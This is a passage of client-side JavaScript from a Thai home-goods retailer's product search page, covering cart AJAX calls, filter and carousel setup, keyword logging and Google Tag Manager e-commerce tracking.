$('.product-bundle-item[data-ga_productid=1152402] .amount').text('4.6');
$('.product-bundle-item[data-ga_productid=1152344] .amount').text('5.5');$(document).ready(function(){
    $('#search-plp .hp-card-product-plp[data-value=7003363]').parent().hide();
    $('#search-plp .hp-card-product-plp[data-value=7003384]').parent().hide();
    $('#search-plp .hp-card-product-plp[data-value=7003355]').parent().hide();
});$('.hp-card-product-plp#product-1222359').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1224464').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1194468').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1229843').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1229293').find('img.icon-item-tag-spacial').hide();
if (window.location.href.startsWith("https://www.homepro.co.th/ecosystem/circular-products") || window.location.href.startsWith("https://www.homepro.co.th/m/ecosystem/circular-products")) {
    window.location.href = 'https://www.homepro.co.th/sales/CIRCULAR-PRODUCT';
}if (window.location.href.startsWith("https://www.homepro.co.th/ecosystem/extended-warranty") || window.location.href.startsWith("https://www.homepro.co.th/m/ecosystem/extended-warranty")) {
    window.location.href = 'https://www.homepro.co.th/sales/EXTENDED-WARRANTY';
}$('.main-layout.homeguru-page.blog-page').html(function(index, currentHtml) {
			return currentHtml.replace('Home Service by HomePro', 'ช่างโฮมโปร')
			.replace('m.me/Homeservicebyhomepro', 'm.me/ChangHomepro')
			.replace('Line : https://lin.ee/uN8D4Zl', 'Line : https://lin.ee/2HF3NCG')
			.replace('@Homeproservice', '@changhomepro')
			.replace('@homeproservice', '@changhomepro')
			.replace('Home Services', 'ช่างโฮมโปร')
			.replace('Home Service', 'ช่างโฮมโปร')
			.replace('HomeService', 'ช่างโฮมโปร')
			.replace('Home Service By Homepro', 'ช่างโฮมโปร')
			.replace('HOME SERVICE by HomePro', 'ช่างโฮมโปรo')
			.replace('Line OA: Homeproservice', 'Line OA: @changhomepro')
			.replace('HomeService mobile app', 'ChangHomePro mobile app')
			.replace('โฮมเซอร์วิสของโฮมโปร', 'ช่างโฮมโปร');
		});if (typeof contentContainer !== 'undefined') {
	var isReadEnd = false;
	contentContainer.onscroll = (e)=>{
		if (contentContainer.scrollTop < lastScrollTop) hiddenElement.classList.add("disabled");
		lastScrollTop = contentContainer.scrollTop <= 0 ? 0 : contentContainer.scrollTop;

		if ((contentContainer.scrollTop + contentContainer.offsetHeight + 10) >= contentContainer.scrollHeight) {
			isReadEnd = true;
		}
		if (isReadEnd) hiddenElement.classList.remove("disabled");
	}
}</script><script src="https://cdn.jsdelivr.net/npm/perfect-scrollbar@1.5.0/dist/perfect-scrollbar.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/jquery-sticky@1.0.4/jquery.sticky.min.js"></script>
	<script src="https://www.homepro.co.th/javascript/search.common.utilities.js?v=12.07"></script>

	<script>
		function addToCartDelivery(productId, partnumber, action) {
			var qty = 1;
			
			modalSignInSignUp('signin');
			
		}

		function addToCartOrderDelivery(delivery, productId, partnumber, action) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff',
					'z-index': '99999 !important'
				}
			});

			var url = contextPath + "/service/order/put.jsp?delivery=" + delivery;
			if (delivery == "c") {
				url = url + "&store=" + storeId;
			}

			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.unblockUI();
					addToCart(productId, 1, action);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}

		function addToCart(id, qty, action) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff',
					'z-index': '99999 !important'
				}
			});

			var url = contextPath + "/service/order/add.jsp?id=" + id + "&qty=" + qty + "&action=" + action + "&u=0";
			var res = action.split(":");
			if (res.length > 1) {
				action = res[0];
			}
			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					if (typeof addToCartFlyout === 'object') addToCartFlyout.launch(data);
					else window.location.reload();

				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}
	</script><script>
		$(document).ready(function() {
			$('.filteroption').popup({
				popup : $('#popup_filtermenu'),
				position : 'bottom right',
				hoverable : true,
				inline : true,
				delay : {
					show : 200,
					hide : 500
				}
			});
			initFilterOptionDefault();
		});

		function initFilterOptionDefault() {
			var defaultFilterOption = getCookie('h11e_filteroption');
			initFilterOption(defaultFilterOption, false);
		}

		function initFilterOption(mode = "N", showMsg = true) {
			$('#popup_filtermenu ul li').removeClass('active');
			if (mode == "N") {
				$('.left-plp').removeClass('filter-scroll');
				$('.left-plp').removeClass('filter-hover');
				$('.left-plp').removeClass('sticky');
				$('#popup_filtermenu ul li[data-value=' + mode +']').addClass('active');
			} else if (mode == "S") {
				$('.left-plp').removeClass('filter-hover');
				$('.left-plp').addClass('sticky');
				$('.left-plp').addClass('filter-scroll');
				$('#popup_filtermenu ul li[data-value=' + mode +']').addClass('active');
			} else if (mode == "ST") {
				$('.left-plp').removeClass('filter-hover');
				$('.left-plp').removeClass('filter-scroll');
				$('.left-plp').addClass('sticky');
				$('#popup_filtermenu ul li[data-value=' + mode +']').addClass('active');
			} else if (mode == "O") {
				$('.left-plp').removeClass('filter-scroll');
				$('.left-plp').addClass('sticky');
				$('.left-plp').addClass('filter-hover');
				$('#popup_filtermenu ul li[data-value=' + mode +']').addClass('active');
			}
			if (showMsg) {
				setCookie('h11e_filteroption', mode, 30);
				$('body').toast({
					class: 'success mkp',
					position: 'top center',
					showIcon: 'check circle outline',
					message: 'Chaged Filter Option'
				});
				$('.filteroption').popup('hide');
			}
		}
	</script><script>
		const isUpdateStore = false;
		var pageCurrent = 1;
		const minimalFilterShow = 5;
		var pmin = 'null';
		var pmax = 'null';
		var s = '12';
		var size = 100;

		$(document).ready(function() {
			initStickyMenu();
			initToTopMKP();
			initSearch();
			initLongDesc();
			initSwiperFullImage();
			initDisplayItems();
			initEvent();
			initToolTip();
			$('.loading-plp').hide();
			$('#search-plp').show();
			if (isUpdateStore) {
				updateStore();
			}

			
				createTag("แบรนด์ : TAVEL", "TAVEL");
			

			//Filter Attribute
			

			var countFilterTag = $('.filter-tag').size();
			if (countFilterTag > 0) $('.filter-key-container').show();

			//---- Filter submit ----
			$('#search_plp').on("submit", function(){
				
				var frmAct = $('#search_plp').attr("action");
				if (frmAct === undefined) frmAct = "";
				if (frmAct.indexOf("#plist") == -1) {
					$('#search_plp').attr("action", frmAct + "#plist");
				}
				$('#search_plp').attr("action", frmAct + "#plist");
			});

			var swiperMainCateBanner = new Swiper('.swiper-main-cate-banner', {
				loop: true,
				autoplay: {
					delay: 5000,
					disableOnInteraction: false,
				},
				navigation: {
					nextEl: '.swiper-button-next',
					prevEl: '.swiper-button-prev',
				},
				on: {
					init: function() {
						$(".swiper-main-cate-banner .swiper-button-next").hide();
						$(".swiper-main-cate-banner .swiper-button-prev").hide();
						$(".swiper-main-cate-banner").mouseover(function (){
							$(".swiper-main-cate-banner .swiper-button-next").show();
							$(".swiper-main-cate-banner .swiper-button-prev").show();
						});
						$(".swiper-main-cate-banner").mouseout(function (){
							$(".swiper-main-cate-banner .swiper-button-next").hide();
							$(".swiper-main-cate-banner .swiper-button-prev").hide();
						});
					}
				}
			});

			initPromotionPLP();
			initCdp();
		});

		function initCdp() {
			if (typeof initSendMessage === "function") {
				initSendMessage('cdp-form-category-search-value', "", 'YjRmZmQxM2Q0ZjM1MDkwODRjNWU0MDY1MTE4ZGY3MjlmMmIwZjk2OWYxMTljOWRiNDc4MzRkNTdlZTU0ODZhZjZkY2VjNWIzMzYzMzMxMDhjNTY2MjM4MzU4NWQzY2E5');
			}
		}

		function initEvent() {
			$('.category-grouplist .header .more').click(function(){
				$('.category-grouplist .content').removeClass('panel-less');
				$(this).remove();
			});
		}

		function initPromotionPLP() {
			if ($('.plp-promotions').length === 0) return;

			displayPromotionPLP();

			$('input.stock-filter').change(function () {
				displayPromotionPLP();
			});

			var swiperPromotionsBanner = new Swiper('#swiper-plp-promotions-banner', {
				loop: true,
				spaceBetween: 16,
				navigation: {
					nextEl: '.plp-promotions .section-banner-content .swiper-button-next',
					prevEl: '.plp-promotions .section-banner-content .swiper-button-prev',
				},
				pagination: {
					el: '.plp-promotions .section-banner-content .swiper-pagination',
					clickable: true,
				},
				autoplay: {
					delay: 8000,
					disableOnInteraction: false,
				}
			});
		}

		function displayPromotionPLP() {
			$('.plp-promotions').hide();
			const items = $('.grid-item-product-plp').not(':hidden').length;
			if (items > 0) {
				var row = 3;
				var positon;
				if (items < 20) positon = items;
				else positon = row * 4;
				$('.grid-item-product-plp').not(':hidden').eq(positon - 1).after($(".plp-promotions"));
			} else {
				$(".plp-promotions").appendTo($('.grid-container-product-plp'));
			}
			$('.plp-promotions').show();
		}

		//Init Long Desc
		function initLongDesc(value) {
			if (value == "down") {
				$("#longdesc-down").css("display", "none");
				$("#longdesc-up").css("display", "");
				$("#longdesc-text").css("max-height", "1800px");
			} else if (value == "up") {
				$("#longdesc-down").css("display", "");
				$("#longdesc-up").css("display", "none");
				$("#longdesc-text").css("max-height", "160px");
			}
		}

		function initSwiperFullImage() {
			var swiperFullImage = new Swiper('#swiper-fullimage', {
				loop: true,
				autoplay: {
					delay: 6000,
					disableOnInteraction: false,
				},
				height:100,
				navigation: {
					nextEl: '#swiper-fullimage .swiper-button-next',
					prevEl: '#swiper-fullimage .swiper-button-prev',
				},
				pagination: {
					el: '#swiper-fullimage .swiper-pagination',
					clickable: true,
				},
				on: {
					init: function() {
						$("#swiper-fullimage .swiper-button-next").hide();
						$("#swiper-fullimage .swiper-button-prev").hide();
						$("#swiper-fullimage").mouseover(function() {
							$("#swiper-fullimage .swiper-button-next").show();
							$("#swiper-fullimage .swiper-button-prev").show();
						});
						$("#swiper-fullimage").mouseout(function() {
							$("#swiper-fullimage .swiper-button-next").hide();
							$("#swiper-fullimage .swiper-button-prev").hide();
						});
					}
				}
			});
		}

		function initDisplayItems() {
			var c = $('.hp-card-product-plp').length;
			console.log("c = " + c);
			var h = c * 360 / 4;
			//$('.plp-list-container').css('height', h + 'px');
		}

		function initToolTip() {
			$('.tool-tip-banner').click(function() {
				const data = $(this).find('.tool-tip-data').html();
				$('.tool-tip-flyout').find('.success-container').html(data);
				$('.tool-tip-flyout').flyout('show');
			});
		}

		function updateStore() {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/user/store/api.jsp",
				data: {
					action: 'MTNjMzE5NDA5NzI4MDI4MDdjMjFhNjBmMWY0NDFjMDhlZTZlMTgzYTBkZWQ4NTFlN2Q3ZmFkNTliYmMzMzQ0ZA==',
					categoryId: 'null',
					utmCampaign: 'null',
					utmContent: 'null',
					utmMedium: 'null',
					utmSource: 'null',
					utmTerm: 'null'
				},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function() {
					console.log("success");
				},
				error : function(data) {
					console.log("err.data = " + data);
				}
			});
		}
	</script><script>
		$(document).ready(function() {
			$('.shopby-item').click(function() {
				shopbyItemClick(this);
			});
			// Shop By
			var swiperShopbyColor = new Swiper('.layout-color-circle .swiper-container', {
				slidesPerView: '10',
				spaceBetween: 10,
				slidesPerGroup: 10,
				freeMode: true,
				preventClicks: true,
				navigation: {
					nextEl: '.layout-color-circle .swiper-button-next',
					prevEl: '.layout-color-circle .swiper-button-prev',
				},
			});

			var swiperShopbyColorImg = new Swiper('.layout-color-img .swiper-container', {
				slidesPerView: '10',
				spaceBetween: 10,
				slidesPerGroup: 10,
				freeMode: true,
				preventClicks: true,
				navigation: {
					nextEl: '.layout-color-img .swiper-button-next',
					prevEl: '.layout-color-img .swiper-button-prev',
				},
			});

			var swiperShopbyColorR = new Swiper('.layout-color-rec .swiper-container', {
				slidesPerView: '8',
				spaceBetween: 10,
				slidesPerGroup: 8,
				freeMode: true,
				preventClicks: true,
				navigation: {
					nextEl: '.layout-color-rec .swiper-button-next',
					prevEl: '.layout-color-rec .swiper-button-prev',
				},
			});

			$('.shopby-section-s4').each(function(index) {
				const section = $(this).attr("data-section");
				var swiperShopbyColorR = new Swiper('.layout-s4 .swiper-container.' + section, {
					slidesPerView: '5',
					spaceBetween: 10,
					slidesPerGroup: 5,
					freeMode: true,
					preventClicks: true,
					navigation: {
						nextEl: '.layout-s4 .swiper-button-next.button-' + section,
						prevEl: '.layout-s4 .swiper-button-prev.button-' + section,
					},
				});
			});

			$('.shopby-section-s5').each(function(index) {
				const section = $(this).attr("data-section");
				var swiperShopbyColorR = new Swiper('.layout-s5 .swiper-container.' + section, {
					slidesPerView: '5',
					spaceBetween: 10,
					slidesPerGroup: 5,
					freeMode: true,
					preventClicks: true,
					navigation: {
						nextEl: '.layout-s5 .swiper-button-next.button-' + section,
						prevEl: '.layout-s5 .swiper-button-prev.button-' + section,
					},
				});
			});

			$('.shopby-section-s6').each(function(index) {
				const section = $(this).attr("data-section");
				var swiperShopbyColorR = new Swiper('.layout-s6 .swiper-container.' + section, {
					slidesPerView: '4',
					spaceBetween: 10,
					slidesPerGroup: 4,
					freeMode: true,
					preventClicks: true,
					navigation: {
						nextEl: '.layout-s6 .swiper-button-next.button-' + section,
						prevEl: '.layout-s6 .swiper-button-prev.button-' + section,
					},
				});
			});

			$('.shopby-section-s7').each(function(index) {
				const section = $(this).attr("data-section");
				var swiperShopbyColorR = new Swiper('.layout-s7 .swiper-container.' + section, {
					slidesPerView: '6',
					spaceBetween: 10,
					slidesPerGroup: 6,
					freeMode: true,
					preventClicks: true,
					navigation: {
						nextEl: '.layout-s7 .swiper-button-next.button-' + section,
						prevEl: '.layout-s7 .swiper-button-prev.button-' + section,
					},
				});
			});

			$('.shopby-section-7c').each(function(index) {
				const section = $(this).attr("data-section");
				var swiperShopbyColorR = new Swiper('.layout-7c .swiper-container.' + section, {
					slidesPerView: '7',
					spaceBetween: 22,
					slidesPerGroup: 7,
					freeMode: true,
					preventClicks: true,
					navigation: {
						nextEl: '.layout-7c .swiper-button-next.button-' + section,
						prevEl: '.layout-7c .swiper-button-prev.button-' + section,
					},
				});
			});

			$('.shopby-section-10c').each(function(index) {
				const section = $(this).attr("data-section");
				var swiperShopbyColorR = new Swiper('.layout-10c .swiper-container.' + section, {
					slidesPerView: '10',
					spaceBetween: 10,
					slidesPerGroup: 10,
					freeMode: true,
					preventClicks: true,
					navigation: {
						nextEl: '.layout-10c .swiper-button-next.button-' + section,
						prevEl: '.layout-10c .swiper-button-prev.button-' + section,
					},
				});
			});

			$('.shopby-section-brand').each(function(index) {
				const section = $(this).attr("data-section");
				let slidesQty = 8;
				let sectionSlide = $('.layout-brand .swiper-container.' + section + ' .swiper-slide');
				if (sectionSlide.length < 8) slidesQty = sectionSlide.length;

				var swiperShopbyColorR = new Swiper('.layout-brand .swiper-container.' + section, {
					slidesPerView: slidesQty,
					spaceBetween: 10,
					slidesPerGroup: slidesQty,
					freeMode: true,
					preventClicks: true,
					navigation: {
						nextEl: '.layout-brand .swiper-button-next.button-' + section,
						prevEl: '.layout-brand .swiper-button-prev.button-' + section,
					},
				});
			});

			var swiperShopbyColorR = new Swiper('.layout-size .swiper-container', {
				slidesPerView: '5',
				spaceBetween: 10,
				slidesPerGroup: 5,
				freeMode: true,
				preventClicks: true,
				navigation: {
					nextEl: '.layout-size .swiper-button-next',
					prevEl: '.layout-size .swiper-button-prev',
				},
			});

			/* $(".swiper-1r6c .swiper-button-next").hide();
			$(".swiper-1r6c .swiper-button-prev").hide();
			$(".swiper-1r6c").mouseover(function (){
				$(".swiper-1r6c .swiper-button-next").show();
				$(".swiper-1r6c .swiper-button-prev").show();
			});
			$(".swiper-1r6c").mouseout(function (){
				$(".swiper-1r6c .swiper-button-next").hide();
				$(".swiper-1r6c .swiper-button-prev").hide();
			}); */

			$('.shopby-content .item').tab();
			var swiperIcontab = new Swiper('.shopby-content .mkp-swiper-container-icontab', {
				slidesPerView: "auto",
				spaceBetween: 10,
				freeMode: true,
				preventClicks: true,
				navigation: {
					nextEl: '.shopby-content .mkp-swiper-container-icontab .swiper-button-next',
					prevEl: '.shopby-content .mkp-swiper-container-icontab .swiper-button-prev',
				}
			});
		});

		function shopbyItemClick(_this) {
			var categoryId = $('#category_id').val();
			var featureGroupClick = $(_this).data('group');
			var featureValClick = $(_this).data('val');
			var isActive = $(_this).hasClass('active');

			var link = "";
			var groups = [];

			if (groups.includes(featureGroupClick) == false) {
				if (isActive == false) {
					if (link != "") link += "&";
					link += featureGroupClick + "=" + featureValClick;
				}
				groups.push(featureGroupClick);
			}
			$('.shopby-item.active').each(function() {
				var featureGroup = $(this).data('group');
				var featureVal = $(this).data('val');
				if (groups.includes(featureGroup) == false) {
					if (link != "") link += "&";
					link += featureGroup + "=" + featureVal;
					groups.push(featureGroup);
				}
			});
			window.location.href = contextPath + "/c/" + categoryId + "?" + link;
		}
	</script><script>
		$(document).ready(function() {
			
		});

		function initKeepSeoKeyword() {
			var keyword = "tavel";
			var result_count = parseInt("2");
			if (result_count == 0) return;
			if (keyword.includes(".com")) return;
			if (keyword.includes("http")) return;
			if (keyword.length > 20) return;
			var params = {
					action: "NGRhODkzYTFlNmNkMTY2MGY0YjAzMjg4YjVlYzhiYWZkZTUzYWJiNGUzZjcyOGZjNjZhZDRkNzVmYzM1ODUzYg==",
					keyword: keyword,
					result_count: result_count,
					link: '/brand/TAVEL'
				}
			$.ajax({
				type: "POST",
				url: contextPath + "/service/seo/api.jsp",
				dataType: "json",
				data: params,
				headers: {
					'X-CSRF-TOKEN': 'xIvFLbIFNMVjF4yCvgA5UZUpSjnnwpbt'
				},
				success: function(data) {
					console.log("Keep : " + keyword);
				}, error: function(data) {
					// console.log("err.data = ", data);
				}
			});
		}
	</script><script>
		$(document).ready(function() {
			
			initKeepRecentKeyword();
			
		});

		function initKeepRecentKeyword() {
			var keyword = "tavel";
			var params = {
					action: "ZmJhM2ZjMjhmMTYyZmFlYWRjMjcwZDg4NDMwMjA5ZmI2MDdlY2VmZGMyZmUyODMyZmUxNDBlNmYzOGExMDdmMA==",
					keyword: keyword,
				}
			$.ajax({
				type: "POST",
				url: contextPath + "/service/search/api.jsp",
				dataType: "json",
				data: params,
				headers: {
					'X-CSRF-TOKEN': 'xIvFLbIFNMVjF4yCvgA5UZUpSjnnwpbt'
				},
				success: function(data) {
					console.log("Keep recent : " + keyword);
				}, error: function(data) {
					// console.log("err.data = ", data);
				}
			});
		}
	</script><!-- ------------- GA TRACKING --------------- -->
	<script type="text/javascript">
	
		var ga_product_list = "search";
	
		var chkSorting = false;
		$(document).ready(function() {
			initGaTag();
			//impression
			window.addEventListener('scroll', function(e) {
				gaImpressionProduct();
			});
		});

		//Impression
		var chkImpressionPush = [];
		function gaImpressionProduct(){
			var gaProducts = [];
			var gtmQ = $('#q').val();

			$(".hp-card-product-plp").each(function(index, item) {
				if( isOnScreen(this) != true ) {
					return;
				}

				var gtmId = $(this).data("value");
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

				if (chkImpressionPush.includes(gtmId)) {
					return;
				} else {
					chkImpressionPush.push(gtmId);
				}

				gaProducts.push({
					'name': gtmName, // Name or ID is required
					'id': gtmId,
					'price': (gtmPrice - gtmDiscount),
					'category': gtmCate,
					'list': ga_product_list,
					'brand': gtmBrand,
					'position': gtmIndex, // position of the product ex. 1 
					'dimension6': gtmPriceOriginal,
					'dimension7': (gtmDiscount + (gtmPriceOriginal - gtmPrice)),
					'dimension8': (gtmPrice - gtmDiscount)
				});

			});

			if (gaProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaProducts.length / sizePushItem); i++) {
				var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'ecommerce_event',
					'event_category' : 'product_list',  
					'event_action' : 'impression-product',
					'event_label' : 'product_list-' + ga_product_list,
					'ecommerce' : {
						'currencyCode': 'THB',
						'impressions': products
					}
				});
			}
		}

		function initGaTag(){
			//Breadcrumb
			$('#header .item a').click(function(){
				var gtmName = $(this).text().trim();
				var cateParent = $(this).data('parent');
				var gaMenuStr = cateParent + " > " + gtmName;
				if (cateParent == '') gaMenuStr = gtmName;

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_list',
					'event_action': 'click-breadcrumb',
					'event_label': 'menu-' + gaMenuStr 
				});
			});
			//Filter function
			$('#search_plp').submit(function(event){
				if (chkSorting)
					return;

				var gtmQ = $('#q').val();
				var gaCaArr = '';
				var gaCa1 = '';
				var gaCa2 = '';
				var gaCa3 = '';
				var gaBrandArr = '';
				var gaBrand1 = '';
				var gaBrand2 = '';
				var gaBrand3 = '';
				var gaMin = $('#filter_min_price').val();
				var gaMax = $('#filter_max_price').val();
				var gaHeadName = $('.main-plp-title h1').text().trim();

				if (gtmQ == '' && gaHeadName != '') {
					gtmQ = gaHeadName;
				} else if (gtmQ == '' && gaHeadName == '') {
					gtmQ = '*';
				}

				$('.category-filter').each(function(index){
					if ($(this).attr('checked') != 'checked')
						return;
					//if (index > 0)
					//	gaCaArr += ' | ';
					//gaCaArr += $(this).parent().find('label').text().trim();
					if (gaCa1 == '') {
						gaCa1 = $(this).parent().find('label').text().trim();
					} else if (gaCa2 == '') {
						gaCa2 = $(this).parent().find('label').text().trim();
					} else if (gaCa3 == '') {
						gaCa3 = $(this).parent().find('label').text().trim();
					}
				});
				$('.brand-filter').each(function(index){
					if (this.checked == false)
						return;
					//if (index > 0)
					//	gaBrandArr += ' | ';
					//gaBrandArr += $(this).parent().find('label').text().trim();
					if (gaBrand1 == '') {
						gaBrand1 = $(this).parent().find('label').text().trim();
					} else if (gaBrand2 == '') {
						gaBrand2 = $(this).parent().find('label').text().trim();
					} else if (gaBrand3 == '') {
						gaBrand3 = $(this).parent().find('label').text().trim();
					}
				});

				var gaRang = "";
				if (gaMin != '' || gaMax != '') {
					if (gaMin == '')
						gaMin = '0';
					if (gaMax == '')
						gaMax = '*';
					gaRang = gaMin + ' - ' + gaMax;
				}

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_list',
					'event_action': 'click-filter',
					'event_label': 'filter-' + gtmQ, // search text is specified on the top of the page
					'filter_product_category_1': gaCa1,
					'filter_product_category_2': gaCa2,
					'filter_product_category_3': gaCa3,
					'filter_brand_1': gaBrand1,
					'filter_brand_2': gaBrand2,
					'filter_brand_3': gaBrand3,
					'filter_price_range': gaRang,
					'filter_price_range_min': gaMin,
					'filter_price_range_max': gaMax
				});
			});

			//Sorting fucntion
			$('#ui-sort-dropdown').change(function(){
				chkSorting = true;
				var gtmName = $( "#ui-sort-dropdown option:selected" ).text();

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_list',
					'event_action': 'click-sorting',
					'event_label': 'sort-' + gtmName
				});
			});
			//Product card
			$(".hp-card-product-plp .hp-card-product-plp-link").click(function() {
				var gtmId = $(this).parent().parent().data("value");
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'ecommerce_event',
					'event_category' : 'product_list',  
					'event_action' : 'click-product',
					'event_label' : 'product_id-' + gtmId,
					'ecommerce' : {
						'currencyCode': 'THB',
						'click': {
							'actionField': { 'list': ga_product_list },// Optional list property ex. Flash Sale
							'products': [{
								'name': gtmName, // Name or ID is required
								'id': gtmId,
								'price': (gtmPrice - gtmDiscount),
								'category': gtmCate,
								'brand': gtmBrand,
								'position': gtmIndex, // position of the product ex. 1 
								'dimension6': gtmPriceOriginal,
								'dimension7': (gtmDiscount + (gtmPriceOriginal - gtmPrice)),
								'dimension8': (gtmPrice - gtmDiscount)
							}]
						}
					}
				});
			});
			//Compare Product
			$(".hp-card-product-plp .pcompare-btn").click(function() {
				var event_action = 'compare';
				if ($(this).hasClass('active')) {
					event_action = 'remove_compare';
				}
				var gtmId = $(this).attr("id").replace('pcompare_btn_','');
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category' : 'product_list',  
					'event_action' : event_action,
					'event_label' : 'product_id-' + gtmId,
					'np_product_id': gtmId,
					'np_product_name': gtmName,
					'np_original_product_price': gtmPriceOriginal,
					'np_product_discount_value': (gtmDiscount + (gtmPriceOriginal - gtmPrice)),
					'np_product_price_afterdiscount': (gtmPrice - gtmDiscount),
					'np_brand': gtmBrand,
					'np_product_category': gtmCate
				});
			});
			//Page selection
			$('#pagination a').click(function(){
				var gtmName = $(this).text();
				var gtmQ = $('#q').val();

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_list',
					'event_action': 'select_page-' + gtmName,
					'event_label': 'product-' + gtmQ
				});
			});

			(function() {
				var _setPage = setPage;
				setPage = function(page) {
					if (typeof chkSorting !== 'undefined') {
						chkSorting = true;
					}
					_setPage(page);
				};
			})();

			/* //AddToCartDelivery Button
			$('.add-to-cart').click(function() {
				var gtmId = $(this).attr("data-gasku");
				var gtmName = $("#gtmName-" + gtmId).val();
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmPriceDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmQuantity = "1";

				if ($("#gtmDiscount-" + gtmId).length > 0) {
					var gtmPriceDiscountMore = parseFloat($("#gtmDiscount-" + gtmId).val());
					gtmPriceDiscount = (gtmPriceOriginal - gtmPrice) + gtmPriceDiscountMore;
					gtmPrice -= gtmPriceDiscountMore;
				}

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'ecommerce_event',
					'event_category' : 'product_list',  
					'event_action' : 'add_to_cart',
					'event_label' : 'product_id-' + gtmId + ' | button-Add to cart',
					'ecommerce' : {
						'currencyCode': 'THB',
						'add': {
							'products': [{
								'name': gtmName,
								'id': gtmId,
								'price': gtmPrice,
								'category': gtmCategory3,
								'brand': gtmBrand,
								'quantity': gtmQuantity,
								'position': gtmIndex,
								'dimension6': gtmPriceOriginal,
								'dimension7': gtmPriceDiscount,
								'dimension8': gtmPrice
							}]
						}
					}
				});

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					"event": "addToCart",
					"currencyCode": "THB",
					"ecommerce": {
						"add": {
							"products": [{
								"id": gtmId,
								"name": gtmName,
								"price": gtmPrice,
								"category": gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3,
								"brand": gtmBrand,
								"quantity": gtmQuantity
							}]
						}
					}
				});
			}); */

			// No result
			if (ga_product_list == "search" && $("#hitTotal").text() == "0") {
				dataLayer.push({
					'event': 'track_event',
					'event_category': 'search_result',
					'event_action': 'search_no_result',
					'event_label': 'no_product_found',
					'no_result_keyword': $('#q').val()
				});
			}

			//Banner Search Brand
			$('.brand-name-ga').click(function() {
				var name = $(this).data('name');

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
